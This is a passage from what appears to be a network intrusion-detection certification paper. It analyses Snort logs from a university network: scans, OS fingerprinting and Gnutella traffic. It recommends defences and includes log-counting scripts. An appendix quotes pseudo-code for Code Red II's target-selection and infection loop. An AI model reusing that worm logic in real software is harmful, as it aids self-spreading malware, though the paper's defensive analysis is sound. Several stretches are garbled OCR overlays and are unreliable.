the traces are available for the other alerts that 130.207.193.70 was involved in, those should be reviewed as soon as possible. Meanwhile, it may be a good idea to restrict or block 130.207.193.70. Lastly, port 113 should be blocked at the



198.186.202.147 is doing the same thing as 130.207.193.70. Table 4 depicts one of the eight or so OOS packets that Snort picked up. The OOS packets all had random source ports, but like 130.207.193.70, all of the traffic was directed to destination port 113. All of 198.186.202.147's

09/07-03:44:46.852853 198.186.202.147:54182 -> MY.NET.253.51:113 TCP TTL:47 TOS:0x0 ID:37538 DF 21S\*\*\*\*\* Seq: 0x46948739 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 131667355 0 EOL EOL EOL EOL **Table 4: 198.186.202.147 OOS Packets**

traffic from other logs should be reviewed to see if other details could provide more clues of what this person was trying to accomplish.

Another interesting OOS packet is in Table 5. This appears to be traffic coming from a GNUTella connection. MY.NET.207.230 has roughly twenty-five or so "INFO" Inbound GNUTella Connect accept" alerts. There were no other alerts generated by 65.69.141.145.

There are several other machines on the University network that may be using GNUTella. Below is a list of those machines that have OOS alerts with them:

- MY.NET.108.42
- MY.NET.182.91
- MY.NET.202.130
- MY.NET.202.94
- MY.NET.205.194
- MY.NET.208.62
- MY.NET.219.98
- MY.NET.229.98
- MY.NET.233.42
- $MY.NET.53.32$
- MY.NET.53.40

09/10-21:26:06.039431 65.69.141.145 -> MY.NET.207.230 TCP TTL:112 TOS:0x0 ID:58538 DF MF Frag Offset: 0x0 Frag Size: 0x22 38 6B 62 70 73 20 34 34 6B 48 7A 20 00 D4 00 00 8kbps 44kHz .... 00 E0 A5 3A 00 4D 65 74 61 6C 6C 69 63 61 20 2D ...:.Metallica -  $20 \t46$  F

#### **Table 5: 65.69.141.145 OOS Packets**

eral other machines on<br>
The two stat may be<br>
subset at may be denoted that any be denoted that may be denoted that may be<br>
illa. Below is a list of<br>
TEP TIL-147 T05:000 ID:18230 DF<br>
ET.108.42<br>
ET.108.42<br>
ET.108.42<br>
ET.108 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= 09/07-22:28:00.546928 66.31.20.215:32970 -> MY.NET.53.40:6346 TCP TTL:47 TOS:0x0 ID:18230 DF 21S\*\*\*\*\* Seq: 0x2247C6E6 Ack: 0x0 Win: 0x16D0 TCP Options  $\Rightarrow$  MSS: 1460 SackOK TS: 557520 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= 09/07-22:30:16.279952 66.31.20.215:33029 -> MY.NET.53.40:6346

TCP TTL:47 TOS:0x0 ID:20524 DF 21S\*\*\*\*\* Seq: 0x2BE9E68C Ack: 0x0 Win: 0x16D0 TCP Options  $\equiv$  > MSS: 1460 SackOK TS: 571040 0 EOL EOL EOL EOL

**Table 6: MY.NET.53.40 OOS Packets**

One of the biggest offenders is MY.NET.53.40. Port 6346 is associated with the GNUTella service and using GNUTella may violate the University's policies on acceptable computer usage. If that is the case, the users may need to be reminded of that.

Some other OOS traffic that should be further reviewed is traffic coming from 199.183.24.194 (vger.kernel.org). This machine is sending the example packet in Table 6 to port 25 on machines MY.NET.253.41, MY.NET.253.42, and MY.NET.253.43. 198.186.202.147 sends several of these same packets to MY.NET.70.113. A further analysis with additional log information may show something more.

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/10-06:17:28.486939 199.183.24.194:40366 -> MY.NET.253.41:25 TCP TTL:53 TOS:0x0 ID:27504 DF 21S\*\*\*\*\* Seq: 0x3E064E22 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 262284626 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/10-07:23:01.854340 199.183.24.194:52602 -> MY.NET.253.42:25 TCP TTL:53 TOS:0x0 ID:11421 DF 21S\*\*\*\*\* Seq: 0x36230905 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 262677912 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/10-07:30:41.303891 199.183.24.194:60165 -> MY.NET.253.43:25 TCP TTL:53 TOS:0x0 ID:35055 DF 21S\*\*\*\*\* Seq: 0x537C51E4 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 262723851 0 EOL EOL EOL EOL

**Table 7: 199.183.24.194 OOS Packets**

Table 8 contains more supporting evidence that 128.46.156.155 was probably trying to OS fingerprint the Queso fingerprint look like they correspond to the OOS alert. There are just two seconds between the Snort alerts and the OOS alert. The traffic coming from 128.46.156.155 should be reviewed further to ensure that this is correct. The administrators might want to block or add some rules to the IDS to monitor 128.46.156.155 closer. The attacker may be doing his or her recon for a future attack against MY.NET.99.85.

4/8 serveral of<br>
CRES to<br>
CRES ITE TIL:35 105:050 ID:11421 DF<br>
113. A further analysis<br>
115<sup>2\*\*\*\*</sup> ser 0x36230905 Adc 0x0 Win: 0x14<br>
119. a further analysis<br>
117 0 0ptions => MSS: 1460 SadoV TS: 262677912<br>
ng more.<br>
=+=+ Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 MY.NET.99.85. The snort alerts for 09/11-07:33:10.127714 [\*\*] Queso fingerprint [\*\*] 128.46.156.155:33593  $->$  MY.NET.99.85:80 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/11-07:33:12.227667 128.46.156.155:33593 -> MY.NET.99.85:80 TCP TTL:55 TOS:0x0 ID:62244 DF 21S\*\*\*\*\* Seq: 0x9C01F126 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 100205058 0 EOL EOL EOL EOL 09/11-08:03:15.657296 [\*\*] Queso fingerprint [\*\*] 128.46.156.155:34136 -> MY.NET.99.85:80 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 09/11-08:03:17.946446 128.46.156.155:34136 -> MY.NET.99.85:80 TCP TTL:55 TOS:0x0 ID:1874 DF 21S\*\*\*\*\* Seq: 0xE04C405 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 100385623 0 EOL EOL EOL EOL

#### **Table 8: 128.46.156.155 OOS Packets**

# **Top Talkers –Scans**

The table on the right depicts the machines that have the highest scan rates for the period from September 07 to September 11. Four of the machines with the highest scan rates, are from the University's network. It would be a good idea to investigate as to why these machines have such high activity.

Figure 2 shows the different types of scans that showed up in the snort logs during the September 07 to September 11 timeframe. The amount of UDP scans is overwhelming compared to the other types of scans that occurred. For all 5 days there was UDP scans going on. Next in line is the SYN scans that, too happened for

| Number of<br><b>Scans</b> | <b>Source IP Address</b>                       | <b>Top Signatures</b><br><b>Generated</b> |
|---------------------------|------------------------------------------------|-------------------------------------------|
| 56696                     | MY.NET.160.114                                 | <b>UDP</b> scan                           |
| 27296                     | 205.188.246.121<br>(g2lb3.springframework.com) | UDP scan                                  |
| 25540                     | <b>MY.NET.201.42</b>                           | UDP scan                                  |
| 23905                     | 205.188.244.121<br>$(g2lb2$ .spinner.com)      | UDP scan                                  |
| 22339                     | 205.188.233.185<br>(g2lb6.spinner.com)         | UDP scan                                  |
| 22162                     | 205.188.233.153<br>$(g2lb5.\nspinner.com)$     | UDP scan                                  |
| 19170                     | <b>MY.NET.213.6</b>                            | UDP scan                                  |
| 18750                     | 205.188.244.57<br>(g2lb1.spinner.com)          | UDP scan                                  |
| 17702                     | 205.188.233.121<br>(g2lb4.spinner.com)         | <b>UDP</b> scan                           |
| 9157                      | MY.NET.234.162                                 | UDP scan                                  |

**Table 9: Top 10 Scanners**

all have days. There were a total of 336 scans from type other, this would include VECNA, XMAS, SYN, NOACK, FullXMAS, and etc.



The UDP scan is where a 0 byte UDP packet is sent to a specified port (Nmap, 3). If an ICMP port unreachable message is received, then the port is closed, otherwise the port is assumed that it is open (3). This was the primary type of scanning done during the timeframe

```
Sep 7 00:04:47 MY.NET.237.74:28800 -> 64.217.24.93:28800 UDP
Sep 7 00:04:47 MY.NET.237.74:28800 -> 24.221.116.203:28800 UDP
Sep 7 00:04:47 MY.NET.237.74:28800 -> 172.133.1.23:28800 UDP
Sep 7 00:04:47 MY.NET.237.74:28800 -> 63.64.41.103:28800 UDP
```
#### **Table 10: UDP Scan Example**

with 326296 alerts generated. Most often a program called Nmap is used to generate these types of scans. Table 10 contains an example of what a UDP scan looks like.

A SYN scan is where only the SYN flag bit is set in the TCP header. In the timeframe review there was 17599 SYN alerts. There are a variety of programs out there that can generate these types of scans, Nmap is probably the most popular.

There was 97 NULL scans for the timeframe being review. A NULL scan is where no flag bits are being sent in the TCP header of the TCP message. This is an example of one of the stealth scanning techniques that can be done with Nmap.

during the timetrame<br>
dents generated. Most often a program called Nmap is used to generated. Most often a program called Nmap is is set in the time 10 contains an example of what a UDP scan looks like.<br>
So where only the machines (par. 3). There was this type of scanning being done during all five days of the The VECNA scan uses a combination of 3 flag bits to create 5 different types of packets to get through the firewall (Venca, par. 1). The 5 different combinations are URG, PUSH, FIN+URG, PUSH+FIN, and URG+PUSH (par. 2). If there is no reply to the created TCP packet, then the port is most likely open (par. 3). Otherwise a RST+ACK will be received, if the port is closed on the scanned machine (par. 3). According to Vecna, this is only effective against UNIX/LINUX timeframe being reviewed.

The next popular type of scanning technique was the INVALIDACK, which had created 61 alerts. The INVALIDACK uses all six of the TCP flags, URG, ACK, PSH, RST, SYN, and FIN, in different combinations.

FULLXMAS is where the all six of the flags, URG, ACK, PSH, RST, SYN, and FIN, bits are set. When the FIN, PSH, and URG flag bits are set, indicates a XMAS scan. Respectively, there was 3 FULLXMAS scans and 4 XMAS scans done during the timeframe reviewed.

There are three more scan alerts were most likely generated by OS fingerprinting. The first is SPAU. There were only two SPAU alerts received. This involves the only four of the six TCP flag bits. Those bits used are the SYN, PSH, ACK, and URG. Next, is the FIN scan with two alerts and that just uses the FIN flag bit. Finally, the NMAPID came in last with one alert.

### **Overall Defense Strategy**

#### **Scanning**

The firewalls should be setup to drop TCP packets with odd TCP flag settings (see TOP Talkers –Scans section for more information). For scans that use a single flag such as SYN or FIN scans, the firewall rules should be setup to limit packets coming in to one to five a second. A stateful firewall may be able to watch for slow scans, where packets come one to two over the course of an hour or several hours, and send the administrator an alert to determine whether the site should be blocked.

#### **Alerts**

One of the most crucial things that need to be done is to make sure the latest OS patches are on all of the machines that are connected to the University's network. Worms like Code Red I  $&$  II and Nimda will have a harder time propagating through out the network if the OS patches were installed. Also, any application patches should be applied. By doing this, worms like the Red worm will not be able to propagate.

bet crucial things that need to be done is to make sure the latest OS<br>hines that are connected to the University's network. Worms like<br>ill have a harder time propagating through out the network if the C<br>, any application p A new approach to network security is to have a personal firewall like ZoneAlarm on each one of the PCs on the network. Then ZoneAlarm is configured to send all of the alerts to a central log server. This would allow administrators to get a better feel for which subnets are getting hit more than others. It would allow them to track the attacker's movements better by the firewall log alerts that the attacker creates. This type of approach would still make use of an IDS and a boarder firewall.

Lastly, there was a lot of chat program traffic on the University's network. Another program that created a lot of traffic is GNUTella. Both one of these programs uses up a lot of bandwidth and most business restrict their use. If the use of these types of programs is not allowed on the network, then a reminder message may need to be sent out.

#### **Assignment 3: Analysis Process**

After reading through other GIAC papers, it looked like SnortSnart seemed to be the tool of choice for the other people that were seeking their GIAC certification. It was able to handle the alert and scans data files, but the OOS files it was not able to process them.

Once I had all of the files downloaded. I combined all of the alert files into a single file and removed all the headers. Then I did the same with the scan files. Another file I created is the combination of the all the alert and scan files. According to the other papers, SnortSnarf would not be able to handle MY.NET prefix that was used for the University's network addresses. To get around that I used sed on the combined files in the following syntax:

sed s/MY.NET/0.0/g alert  $> 0.0$ .alert sed s/MY.NET/0.0/g scan  $> 0.0$ .scan

I ran SnortSnarf with the following syntax:

./snortsnarf –rulesdir /snort/rules –rs –split=0 ./{filename} However, when running the above command on a RedHat 7.1 system with a 1 GHz Atholon CPU and with 1.5 gig of memory on the file that contain all of the alerts and scans, I kept getting "Out of Memory" errors after four to six hours. I ended up running it without the  $-split=0$ command option. It took about four to five days to complete.

 $\mathbb{R}$  finally see a finally see a  $\mathbb{R}$   $\mathbb{R}$  from the second constraint and constraint  $\mathbb{R}$ While using SnortSnarf, I used grep to pull all the records that contained an IP address and piped it to a separate file to analyze. This allowed me to review all of the traffic for that one host. I think that SnortSnarf is a great tool for the initial review. But creating a separate file to analyze containing all of the traffic for a single IP, it allowed me to follow the traffic flow better.

of the all the alert and scan files. According to the other papers, Sr handle MY.NET prefix that was used for the University's networt I used set of the Chiversity's networt MY.NET/0.0/g alert > 0.0.alert  $\Delta$  MY.NET/0.0/g Most of the Snort alerts had references that made it easy to look them up for the descriptions. I used Whitehats, XForce, SecurityFocus, and cve.mitre.org to lookup most of the descriptions and www.google.com to find the hard to find details. I used the scripts in Appendix C to generate the Top Talker for alert, scan, and OOS lists. The OOS script was borrowed from Mr. Wes Bateman practical, but I did not include it in Appendix C.

# **Appendix A –Assignment1:Mr.Friedl'spseudo-code**

This is from Mr. Friedl analysis, staring around paragraph 30, on the Code Red II worm. Below is the scanning analysis pseudo-code Mr. Friedl has figured out.



# start with a random number that will be our new IP address. # I presume the random number generator is "random enough".

 $newip = random();$ 

**FFFF-00** //stay in class A<br> **FFFF-00** //stay in class A<br> **FFFF-00** //stay in class A<br> **FFFF0000** //stay in class B<br> **FF60000** //stay in class B<br> **FF60000** //stay in class B<br> **FF60000** //stay in class B<br> **FFF0000** //stay i # zero the UPPER octets of the random IP, which means that the # random number won't participate in the class A or class B # address mask = mtable[ random() &  $0x7$  ]; // locate a mask

 $\mathcal{L}(\mathcal{D}) = \mathcal{L}(\mathcal{D})$ newip  $&=$  mask;  $//$  throw away rightmost bits

# flip the mask around to operate on LOWER octets  $mask = -mask;$  // flip the mask around myip =  $LOCAL$  IP & mask;  $\frac{1}{4}$  throw away leftmost bits

# newip contains the upper bits # myip contains the lower bits # join them:  $newip \models myip;$ 

if (newip starts with  $127$ ) try again // localhost if (newip starts with 224) try again  $\frac{1}{2}$  multicast if (newip matches LOCAL\_IP) try again

Connect to "newip" and try to infect

# **Appendix B –Assignment 3: Comprised Machines & Subnets**

## **Suspect Comprised Machines**

MY.NET.100.165 MY.NET.100.65 MY.NET.140.9 MY.NET.153.196 MY.NET.226.10 MY.NET.235.246 MY.NET.237.42 MY.NET.253.105 MY.NET.253.114 MY.NET.70.103 MY.NET.70.148 MY.NET.70.69 MY.NET.70.82 MY.NET.98.107 MY.NET.98.138 MY.NET.98.144

#### **Subnets With Machines Needing Patching**





FAXX MY.NET.201.XXX MY.NET.240.XXX MY.NET.240.XXX MY.NET.203.XXX MY.NET.243.XXX MY.NET.203.XXX MY.NET.243.XXX MY.NET.243.XXX MY.NET.205.XXX MY.NET.243.XXX MY.NET.204.XXX MY.NET.243.XXX MY.NET.205.XXX MY.NET.243.XXX MY.NET.

# **Appendix C –Assignment 3: Scripts**

### **Top\_Talker\_Alert.ksh**

#!/bin/ksh

 $TODAY=$ `date '+%m%d% $Y$ '`

grep -v spp\_portscan /dwnload2/giac\_work/alter/alert > /dwnload2/giac\_work/data/alertout

cut -d"]" -f3 /dwnload2/giac\_work/data/alertout > /dwnload2/giac\_work/data/alertout2 cut -d: -f1 /dwnload2/giac\_work/data/alertout2 > /dwnload2/giac\_work/data/alertout3 cut -d" " -f2 /dwnload2/giac\_work/data/alertout3 > /dwnload2/giac\_work/data/alertout3a

cat /dwnload2/giac\_work/data/alertout3a | sort -rn | uniq -c | sort -rn > /dwnload2/giac\_work/data/top\_talker\_alert.\$TODAY.txt

# **Top\_Talker\_Scan.ksh**

#!/bin/ksh

ortscan /dwnload2/giac\_work/alter/alert > /dwnload2/giac\_work/data/alertout > /dwnload2/giac\_work/data/alertout > /dwnload2/giac\_work/data/alertout2 > /dwnload2/giac\_work/data/alertout2 > /dwnload2/giac\_work/data/alertout2 /dwnload2/giac\_work/data/scans\_cut  $TODAY=\hat{d}$ ate '+%m%d% $Y^*$ cut -d" " -f5 /dwnload2/giac\_work/alter/scans07-09 | cut -d: -f1 > /dwnload2/giac\_work/data/scans\_cut cut -d" " -f4 /dwnload2/giac\_work/alter/scans10-11 | cut -d: -f1 >>

sort -rn /dwnload2/giac\_work/data/scans\_cut > /dwnload2/giac\_work/data/scans\_sorted

cat /dwnload2/giac\_work/data/scans\_sorted | uniq -c | sort -rn > /dwnload2/giac\_work/data/top\_talker\_scans.\$TODAY.txt

#### **Destination\_Network.ksh**

#!/bin/ksh

cut -d" " -f12 \$1 | cut -d":" -f1 | cut -d"." -f1,2,3 | sort -n | uniq -c | cut -f2 > test2 sed s/"0.0"/"MY.NET"/g test2 > \$2

# **Appendix D -- List of References**

- A New Version of the SubSeven Backdoor. Internet Security Systems, Inc.. 28 Sept. 2001 <http://xforce.iss.net/alerts/advise73.php>.
- advICE :Exploits :Ports :6970. Network ICE Corporation. 14 Oct. 2001

<http://www.networkice.com/advice/Exploits/Ports/6970/default.htm>.

advICE :Intrusions :2000012. Network ICE Corporation. 27 Sept. 2001

<http://advice.networkice.com/Advice/Intrusions/2000012/default.htm>.

advICE :Intrusions :2000305. Network ICE Corporation. 29 Sept. 2001

<http://advice.networkice.com/Advice/Intrusions/2000305/default.htm>.

advICE :Intrusions :2000309. Network ICE Corporation. 27 Sept. 2001

<http://advice.networkice.com/Advice/Intrusions/2000309/default.htm>.

advICE :Intrusions :2000314. Network ICE Corporation. 30 Sept. 2001

 $\lt$ http://advice.networkice.com/Advice/Intrusions/2000314/default.htm>.

advICE :Intrusions :2000401. Network ICE Corporation. 1 Oct. 2001

<http://advice.networkice.com/Advice/Intrusions/2000401/default.htm>.

advICE :Intrusions :2000609. Network ICE Corporation. 27 Sept. 2001

<http://advice.networkice.com/Advice/Intrusions/2000609/default.htm>.

advICE :Intrusions :2001011. Network ICE Corporation. 27 Sept. 2001

